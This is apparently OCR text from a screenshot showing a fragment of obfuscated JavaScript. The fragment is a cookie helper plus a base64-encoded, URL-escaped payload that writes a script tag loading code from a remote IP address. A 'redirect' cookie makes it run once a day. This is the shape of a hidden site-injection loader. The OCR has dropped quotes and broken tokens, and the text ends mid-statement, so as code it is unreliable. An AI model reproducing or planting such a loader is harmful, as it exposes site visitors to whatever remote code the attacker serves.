
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; …